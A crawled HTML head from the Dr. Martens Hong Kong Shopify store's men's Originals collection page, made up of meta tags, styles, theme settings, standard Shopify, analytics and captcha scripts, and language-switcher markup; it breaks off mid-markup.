

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/collections/mens-originals?page=2
body_size: 42014
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>


  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000">
  <meta name="facebook-domain-verification" content="txfvx1ra7s0fav75xji9ovkdeglj24" />
  <link rel="canonical" href="https://drmartens.com.hk/collections/mens-originals?page=2">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" rel="stylesheet"></noscript>
  <script async="async" src=https://static.srcspot.com/libs/blythe.js type="application/javascript"></script>
  <!-- Google Tag Manager -->

  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

  })(window,document,'script','dataLayer','GTM-PLN8G2X');</script>

  <!-- End Google Tag Manager --><link rel="shortcut icon" href="//drmartens.com.hk/cdn/shop/files/DM_Icon_Cross_32x32.png?v=1691398376" type="image/png" /><title>
    Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong
  
  
&ndash; Page 2

</title>
<meta name="description" content="Shop Mens Originals at Dr. Martens Hong Kong Official Site. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men&#39;s boots, shoes and loafers which stay true to our heritage and DNA.Enjoy free delivery upon orders over HK$500."><meta property="og:site_name" content="Dr. Martens™ HK Official Site">
  <meta property="og:url" content="https://drmartens.com.hk/collections/mens-originals?page=2">
  <meta property="og:title" content="Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Shop Mens Originals at Dr. Martens Hong Kong Official Site. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men&#39;s boots, shoes and loafers which stay true to our heritage and DNA.Enjoy free delivery upon orders over HK$500."><meta property="og:image" content="http://drmartens.com.hk/cdn/shop/files/Store_Setting_DM_Logo_1200X628_4f3f3551-ba08-4f26-a5cf-72f7510441e2.jpg?v=1678343502">
    <meta property="og:image:secure_url" content="https://drmartens.com.hk/cdn/shop/files/Store_Setting_DM_Logo_1200X628_4f3f3551-ba08-4f26-a5cf-72f7510441e2.jpg?v=1678343502">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="628"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong">
  <meta name="twitter:description" content="Shop Mens Originals at Dr. Martens Hong Kong Official Site. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men&#39;s boots, shoes and loafers which stay true to our heritage and DNA.Enjoy free delivery upon orders over HK$500.">
<link href="//drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}


  @font-face {
  font-family: Oswald;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.26b6bffb711f770c328e7af9685d4798dcb4f0b3.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.2feb7f52d7eb157822c86dfd93893da013b08d5d.woff") format("woff");
}

  
  
</style><link href="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.css?v=126176626799552649591740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.css?v=154096406728560664351740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Oswald;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 40px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary: 'Overpass';
    --typeBaseFallback: sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.6;

    --colorSmallImageBg: #ffffff;
    --colorSmallImageBgDark: #f7f7f7;
    --colorLargeImageBg: #0f0f0f;
    --colorLargeImageBgLight: #303030;

    --prior-badge-bg-color: #ffe512;
    --prior-badge-text-color: #000000;
    --custom-badge-bg-color: #ffe512;
    --custom-badge-text-color: #000000;
    --collab-badge-bg-color: #000000;
    --collab-badge-text-color: #ffffff;
    --new-arrival-badge-bg-color: #1c1d1d;
    --new-arrival-badge-text-color: #ffe512;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
      --btnPadding: 11px 20px;
    

    
      --roundness: 0px;
    

    
      --gridThickness: 0px;
    

    --productTileMargin: 10%;
    --collectionTileMargin: 15%;

    --swatchSize: 40px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --typeBaseSize: 14px;

      
        --roundness: 0px;
        --btnPadding: 9px 17px;
      
    }
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      collections: "/collections",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
    };

    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] items left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:",
      maxQuantity: "You can only have [quantity] of [title] in your cart.",
      selectOption: "Select an option",
      maxQuantityError: "You can\u0026#39;t add more [product_name] to the cart due to low in inventory.",
      filterClearAll: "Clear all",
      filterApply: "Apply"
    };
    theme.settings = {
      cartType: "dropdown",
      isCustomerTemplate: false,
      moneyFormat: "HK${{amount}}",
      saveType: null,
      productImageSize: "portrait",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: "product",
      superScriptSetting: false,
      superScriptPrice: false,
      quickView: true,
      quickAdd: true,
      themeName: 'Expanse',
      themeVersion: "4.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VT38LcHX3FR6Xe5FA5k2JsaVCiUCF8LqEdD0OV7LbAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71676002595/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7004bcd712c29b1fa97ad5f9378cc4bf">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mens-originals.atom" />
<link rel="prev" href="/collections/mens-originals?page=1">
<link rel="next" href="/collections/mens-originals?page=3">
<link rel="alternate" hreflang="x-default" href="https://drmartens.com.hk/collections/mens-originals?page=2">
<link rel="alternate" hreflang="en-HK" href="https://drmartens.com.hk/collections/mens-originals?page=2">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://drmartens.com.hk/zh/collections/mens-originals?page=2">
<link rel="alternate" type="application/json+oembed" href="https://drmartens.com.hk/collections/mens-originals.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-HK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-HK&shop_id=71676002595" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71676002595,"countryCode":"HK","currencyCode":"HKD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71676002595","merchantName":"Dr. Martens™ HK Official Site","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Dr. Martens™ HK Official Site","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7004bcd712c29b1fa97ad5f9378cc4bf","betas":["rich-media-storefront-analytics"],"domain":"drmartens.com.hk","predictiveSearch":true,"shopId":71676002595,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "drmartens-hk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"HKD","rate":"1.0"};
Shopify.country = "HK";
Shopify.theme = {"name":"[Wave] Oct enhancements | Update saving info","id":176589275427,"schema_name":"Expanse","schema_version":"4.2.0","theme_store_id":902,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drmartens.com.hk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=37f406d864bedbb5cc6da91f4c8cebc1_v1\u0026org_id=3494285c1f742c99cd2955381f3fdfbb_v1\u0026app_key=drmartens-hk\u0026app_name=personalization\u0026shop=drmartens-hk.myshopify.com","https:\/\/advanced-payment-icons.kalis.no\/shop\/drmartens-hk.myshopify.com\/script\/drmartens-hk.myshopify.com.js?ver=20250625062146_979152\u0026shop=drmartens-hk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71676002595,"offset":28800,"reqid":"b8d75c09-76f2-431c-8fb4-620791e65f68-1769979175","pageurl":"drmartens.com.hk\/collections\/mens-originals?page=2","u":"94b0c3282a32","p":"collection","rtyp":"collection","rid":446478876963};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/vendor-scripts-v2.js" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/match-height.min.js?v=115498530528362279701740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.js?v=122251750968048019851740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.js?v=184405496422310426711740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776" defer="defer"></script>
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- Hotjar Tracking Code for Site 5070617 (name missing) -->
  
  
<!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="zh-TW"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="zh-TW"],
      .ly-languages-switcher.ly-links a[data-language-code="zh-TW"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="en"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 2 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
</style>


<template id="ly-switcher-factory-template">
<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: English" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><i class="ly-icon ly-flag-icon ly-flag-icon-en en "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">EN
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW"></i><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>

<div data-breakpoint="1000" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-is-transparent ly-hide" style="font-size: 14px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-transparent" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: English" aria-expanded="false" aria-controls="languagesSwitcherList-2" class="ly-custom-dropdown-current" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">EN
</span>
